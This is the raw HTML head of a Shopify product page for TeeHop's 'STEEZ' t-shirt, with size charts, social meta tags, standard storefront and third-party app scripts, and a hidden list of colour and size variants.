data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e29 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e30 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e31 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e32 ½\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e33 ½\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e18\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e20\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e22\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e24\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e26\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"metric\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e74\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e77\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e79\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e83\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e85\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e46\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e51\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e61\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        AVADA_SC.template = "product";
        AVADA_SC.collections = [];
        
        AVADA_SC.collections.push("38004228147");
        
        AVADA_SC.collections.push("34164932659");
        
        AVADA_SC.collections.push("34165751859");
        
        AVADA_SC.collections.push("45020807219");
        
        AVADA_SC.collections.push("35376332851");
        
        AVADA_SC.collections.push("44093898803");
        
</script>
  <!-- /Avada Size Chart Script -->

<title>
    STEEZ (Multiple Colours)
    
    
    
      &ndash; TeeHop
    
  </title>

  
    <meta name="description" content="You&#39;ve now found the staple t-shirt of your wardrobe. It&#39;s made of a thicker, heavier cotton, but it&#39;s still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! • 100% ringspun cotton• 4.5 oz/y² (153 g/m²)• Pre-shrunk• Shoulder-to-shoulder taping• Q">
  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="TeeHop">
<meta property="og:url" content="https://www.teehop.co.uk/products/steez">
<meta property="og:title" content="STEEZ (Multiple Colours)">
<meta property="og:type" content="product">
<meta property="og:description" content="You&#39;ve now found the staple t-shirt of your wardrobe. It&#39;s made of a thicker, heavier cotton, but it&#39;s still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! • 100% ringspun cotton• 4.5 oz/y² (153 g/m²)• Pre-shrunk• Shoulder-to-shoulder taping• Q">

  <meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="GBP">

<meta property="og:image" content="http://www.teehop.co.uk/cdn/shop/products/steezmock2_1200x1200.png?v=1629746829"><meta property="og:image" content="http://www.teehop.co.uk/cdn/shop/products/steezmock_1200x1200.jpg?v=1629746829"><meta property="og:image" content="http://www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather_1200x1200.jpg?v=1629746829">
<meta property="og:image:secure_url" content="https://www.teehop.co.uk/cdn/shop/products/steezmock2_1200x1200.png?v=1629746829"><meta property="og:image:secure_url" content="https://www.teehop.co.uk/cdn/shop/products/steezmock_1200x1200.jpg?v=1629746829"><meta property="og:image:secure_url" content="https://www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather_1200x1200.jpg?v=1629746829">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="STEEZ (Multiple Colours)">
<meta name="twitter:description" content="You&#39;ve now found the staple t-shirt of your wardrobe. It&#39;s made of a thicker, heavier cotton, but it&#39;s still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! • 100% ringspun cotton• 4.5 oz/y² (153 g/m²)• Pre-shrunk• Shoulder-to-shoulder taping• Q">


  <link href="//www.teehop.co.uk/cdn/shop/t/22/assets/theme.scss.css?v=90869957847408667951657011369" rel="stylesheet" type="text/css" media="all" />
  

    <link rel="stylesheet" data-href="//fonts.googleapis.com/css?family=Lato:400,700">



  

      <link rel="stylesheet" data-href="//fonts.googleapis.com/css?family=Lato:400">
 




  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account."
      },
      moneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//www.teehop.co.uk/cdn/shop/t/22/assets/match-media.min.js?v=22265819453975888031617304021" type="text/javascript"></script><![endif]-->

  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.teehop.co.uk/cdn/shop/t/22/assets/lazysizes.js?v=99215553620413455401617304020" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.teehop.co.uk/cdn/shop/t/22/assets/lazysizes.min.js?v=2383"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.teehop.co.uk/cdn/shop/t/22/assets/vendor.js?v=126246091232998622401617530282" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.teehop.co.uk/cdn/shop/t/22/assets/vendor.js?v=126246091232998622401617530282"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.teehop.co.uk/cdn/shop/t/22/assets/theme.js?v=166026552152569593921617304029" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.teehop.co.uk/cdn/shop/t/22/assets/theme.js?v=166026552152569593921617304029"></script><![endif]-->

  
  
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="-JO3z-4luHduIxGCaz_hTOvaoP3_1NBDlVqzt2qLRxE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/535068723/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4933ec1486e6b5e2eb0f666bf335d3a8">
<meta id="in-context-paypal-metadata" data-shop-id="535068723" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.teehop.co.uk/products/steez.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=535068723" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":535068723,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/535068723","merchantName":"TeeHop","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"TeeHop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4933ec1486e6b5e2eb0f666bf335d3a8","betas":["rich-media-storefront-analytics"],"domain":"www.teehop.co.uk","predictiveSearch":true,"shopId":535068723,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "teehop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Copy of Debut | OPT ","id":121333055640,"schema_name":"Debut","schema_version":"2.2.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.teehop.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.teehop.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.teehop.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.teehop.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.teehop.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/static.zotabox.com\/4\/f\/4fb678bdfd5122903383a54c3915e4c9\/widgets.js?shop=teehop.myshopify.com","https:\/\/currencyrobo.shopapps.in\/appJs\/converter.php?shop=teehop.myshopify.com","\/\/cdn.ywxi.net\/js\/partner-shopify.js?shop=teehop.myshopify.com","https:\/\/gtranslate.io\/shopify\/gtranslate.js?shop=teehop.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/announcement\/topbar-script_v4.js?shop=teehop.myshopify.com","https:\/\/shy.elfsight.com\/p\/platform.js?shop=teehop.myshopify.com","\/\/cdn.shopify.com\/proxy\/a0bb4643479e554f63d679491fb102ca57b36415dee591fc2f5a2a406b8cac40\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=teehop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/www.twofifteen.co.uk\/svg-editor\/shopify.js?shop=teehop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":535068723,"offset":0,"reqid":"3cbd036f-9ba8-436f-8931-d16cce95345b-1769019777","pageurl":"www.teehop.co.uk\/products\/steez","u":"54121b1ed0c5","p":"product","rtyp":"product","rid":4478369497160};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.teehop.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.teehop.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.teehop.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.teehop.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  

  <link rel="stylesheet" data-href="//www.teehop.co.uk/cdn/shop/t/22/assets/paymentfont.scss.css?v=83176026960683156841677172868">
     

<!--StartCartCartCustomCode-->
                      
                      <!-- Abandoned Cart Information -->
                      <div id="care-cart-customer-information" style="display:none">
                        {"id":"", "email":"","default_address":null,"first_name":"","last_name":"","name":"" }
                      </div>
                      <!-- Abandoned Cart Information -->
                      
                      <!--  ShopInformation -->
                      <div id="care-cart-shop-information" style="display:none">
                        {"domain":"teehop.myshopify.com" }
                      </div>
                      <!--  ShopInformation -->
                      
                      <!--EndCareCartCustomCode-->
                      <script src="//staticxx.s3.amazonaws.com/aio_stats_lib_v1.min.js?v=1.0"></script>

 
<script> var aaaAnnConfig = {"isWebpushPermission":"0","aaaAnnBarSetting":{"maxDate":"2021-04-03 10:41:48"},"aaaAnnWebpushMainModuleSetting":{"welcome":0,"abandonedCart":0,"priceDrop":0,"backInStock":0},"aaaAnnWebpushSetting":{"abandonedCart":0,"priceDrop":0,"backInStock":0}}</script>    


  <select style="display:none!important;" name="aaa-ann-variantid">
    
    <option id="aaa-ann-variant-id-31715990011976"   value="1" > White / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990044744"   value="1" > White / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990077512"   value="1" > White / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990110280"   value="1" > White / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990143048"   value="1" > White / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990175816"   value="1" > White / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992174664"   value="1" > Black / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992207432"   value="1" > Black / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992240200"   value="1" > Black / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992272968"   value="1" > Black / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992305736"   value="1" > Black / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715992338504"   value="1" > Black / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990208584"   value="1" > Ice Grey / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990241352"   value="1" > Ice Grey / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990274120"   value="1" > Ice Grey / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990306888"   value="1" > Ice Grey / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990339656"   value="1" > Ice Grey / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990372424"   value="1" > Ice Grey / 3XL  (54-56 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990405192"   value="1" > Gold / S  (34-36 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990437960"   value="1" > Gold / M  (38-40 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990470728"   value="1" > Gold / L  (42-44 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990503496"   value="1" > Gold / XL  (46-48 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990536264"   value="1" > Gold / 2XL  (50-52 inch chest)
     </option>
    
    <option id="aaa-ann-variant-id-31715990569032"   value="1" > Gold / 3XL  (54-56 inch chest)
     </option>
    
